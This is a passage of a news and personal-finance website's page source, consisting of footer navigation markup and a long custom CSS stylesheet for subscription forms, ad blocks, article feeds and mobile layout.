				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-9299"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9301"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.givenus.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.givenus.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.givenus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9407"><a href="https://www.givenus.com/about-us/">About Us</a></li>
<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9408"><a href="https://www.givenus.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; GivenUs. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6972686b4af4a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Specific Elements*/

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

.td-page-content .dropcap, .td-post-content .dropcap, .wpb_text_column .dropcap, .td_block_text_with_title .dropcap, .bbpress .dropcap, .woocommerce #tab-description .dropcap, .mce-content-body .dropcap, .comment-content .dropcap {

    background-color: #00CA00;

}

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

/*Native Ad Block Footer*/

.nt-ad {

    margin-top: 25px;

}

.nt-ad > div > div {

    font-size: 21px;

    font-weight: normal;

    line-height: 1.4em;

    margin-top: 10px;

    margin-bottom: 10px;

    width: 100%;

}

.nt-ad > div > div p {

    font-size: 16px;

}

.nt-ad > p {

    display: none;

}

/*Native Ad Block Footer End*/

/*Theme Main Color*/

.ga-cta a,
.input-submit label,
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label,
.sub-form-body .sub-form-field-subscribe input,
input[type="submit"],
.td_default_btn,
.td_round_btn {

    background: #00ca00;

    background: -moz-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: -webkit-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: linear-gradient(to right, #00ca00 0%, #00ca00 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ca00', endColorstr='#00ca00', GradientType=1);

}

.sub-form-body .sub-form-field-email input {

    border: 1px solid #00ca00;

}

#d a {

    color: #00ca00 !important;

}

/*Theme Main Color End*/

.td-header-style-5 .td-main-menu-logo img {

    max-height: 100%;

}

.td-header-gradient::before,
.td-affix.td-header-gradient::before {

    background: none;

    background-image: none;

    bottom: -6px;

}

@media (max-width: 768px) {

    .td-header-header {

        padding-top: 0;

    }

    .td-header-gradient::before,
    .td-affix.td-header-gradient::before {

        background: #fafafa;

        background-image: none;

        display: block;

    }

}

.td-sub-footer-container {

    padding-bottom: 90px;

}

.td-a-rec-id-footer_top, .td-g-rec-id-footer_top {

    margin-bottom: 10px;

}

/*Specific Elements End*/



.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
